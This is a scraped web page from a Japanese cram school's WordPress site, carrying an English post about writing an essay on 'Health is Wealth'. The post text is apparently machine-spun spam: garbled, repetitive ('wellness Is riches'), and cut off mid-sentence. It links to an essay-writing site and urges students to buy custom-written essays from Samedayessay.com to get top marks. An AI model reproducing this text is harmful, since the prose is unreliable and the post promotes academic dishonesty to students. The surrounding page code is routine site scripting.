

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/essay-on-health-is-wealth-is-of-good-value-for-3/
body_size: 73149
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Essay on “Health is Wealth” Is of good value for Your Further job! | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="Essay on “Health is Wealth” Is of good value for Your F" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/essay-on-health-is-wealth-is-of-good-value-for-3/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Essay on “Health is Wealth” Is of good value for Your Further job! | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="Essay on “Health is Wealth” Is of good value for Your F" />
		<meta property="og:url" content="https://toshin-oe.com/essay-on-health-is-wealth-is-of-good-value-for-3/" />
		<meta property="article:published_time" content="2020-01-23T22:09:03+00:00" />
		<meta property="article:modified_time" content="2020-02-13T05:25:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Essay on “Health is Wealth” Is of good value for Your Further job! | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="Essay on “Health is Wealth” Is of good value for Your F" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#blogposting","name":"Essay on \u201cHealth is Wealth\u201d Is of good value for Your Further job! | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Essay on \u201cHealth is Wealth\u201d Is of good value for Your Further job!","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2020-01-23T22:09:03+09:00","dateModified":"2020-02-13T05:25:49+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#listItem","position":2,"name":"Essay on \u201cHealth is Wealth\u201d Is of good value for Your Further job!","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#webpage","url":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/","name":"Essay on \u201cHealth is Wealth\u201d Is of good value for Your Further job! | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"Essay on \u201cHealth is Wealth\u201d Is of good value for Your F","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/essay-on-health-is-wealth-is-of-good-value-for-3\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2020-01-23T22:09:03+09:00","dateModified":"2020-02-13T05:25:49+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Essay on “Health is Wealth” Is of good value for Your Further job! のコメントのフィード" href="https://toshin-oe.com/essay-on-health-is-wealth-is-of-good-value-for-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/12528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=12528' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fessay-on-health-is-wealth-is-of-good-value-for-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fessay-on-health-is-wealth-is-of-good-value-for-3%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Essay on “Health is Wealth” Is of good value for Your Further job!</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Essay on “Health is Wealth” Is of good value for Your Further job!</h2>
                        <p class="info_date">2020/01/23</p>
                                                    <title>Essay on “Health is Wealth” Is of good value for Your Further job!</title> <h2>Tips on Writing Essays  up up on “Health is riches”</h2> <p>From different view points if you need to prepare an essay on <em>Health Is Wealth,</em> you should know that you may write it. As an example, you can look at topic that is such a philosophical viewpoint, or through the medical one. You&#8217;ll want to understand that there are a few crucial points to be talked about in your essay. To start with, it should inform about some possible hazards to our overall health.   right Here it is possible to talk about some harmful manufacturing and any individual activities which can be dangerous to your wellness. Besides you&#8217;ll want to inform concerning the potential risks which can be developed by individuals on their own. They&#8217;ve been liquor, medications, cigarettes or passive mode of life that we face everyday– it is only a short list of the dangers. Your preferred outcome is always to persuade your visitors we should struggle against every one of these “killers” of our well-being. Furthermore, you will need to offer some recommendations that are useful  just exactly how individuals can continue to be healthy.</p> <ul>   <li>The entire process of composing essays on <em>wellness Is riches</em> calls for you to definitely start as early possible and attempt to prepare the full time you are going to invest writing.<span id="more-12528"></span></li>   <li>Make certain the assignment is understood by you positively obviously.</li>   <li>Systematize the extensive research materials you&#8217;ve got and all sorts of the a few ideas and thoughts that can come in your thoughts through the procedure of investigating <a href="https://evolutionwriters.biz/">paper writer</a>.</li>   <li>Don’t hesitate and try to find examples if you&#8217;re uncertain about composing your essay.</li>   <li>Never ever plagiarize, attempt to keep an eye on all of the quotes and citations you make. The entire process of composing essays on <em>wellness Is riches</em> needs definitely sincerity.</li>   <li>Make an instant draft associated with work that is whole. Don’t think about the foreword or summary. You will work with them later on.</li>   <li>In the event that you compose concisely it is forcing one to think more demonstrably. Understand that your sloppy language might surely imply sloppy thinking.</li>   <li>Remember that formatting and presentation really count. You need to constantly mind your language and prevent any spelling, structure or stylistic errors.</li>   <li>Attempt to think differently. You need to invest some  time together with your subject and research. Make an effort to focus in order to find approaches that are absolutely new the key dilemmas of the essay.</li> </ul> <p>Therefore, you will need to remember that your essay on <em>wellness Is Wealth</em> could be of a importance that is great just for your own future visitors, however for you too. It really is a good possibility perhaps not and then express your viewpoint regarding the issue but additionally to show your investigating, thinking and composing abilities. For that reason you will need to spend the attention that is ultimate the entire process of preparing and composing. You can’t complete this responsible task yourself, don’t hesitate and apply for professional assistance if you think. For instance, you can travel to custom research writing vendor Samedayessay.com and order a custom-written work of the quality that is highest. Our anti-plagiarism and cost policy will undoubtedly shock you. Don’t waste your time and effort! Create  your purchase at this time to get 24/7 support that is online. You will be certain you&#8217;re getting the mark that is highest for the writing work!</p> <h2>Directions on Writing Essays up   on “Health is riches”</h2> <p>From different view points if you need to prepare an essay on <em>Health Is Wealth,</em> you should know that you may write it. For instance, you&#8217;ll start thinking about such subject from a philosophical viewpoint, or through the medical one. You&#8217;ll want to understand that there are numerous crucial points to be discussed in your essay. To start with, it should inform about some possible hazards to our overall health. Right   Here you are able to talk about some harmful manufacturing and any peoples tasks which can be dangerous to your wellness. Besides you will need to inform in regards to the perils which are developed by individuals by themselves. These are typically liquor, medications, cigarettes or 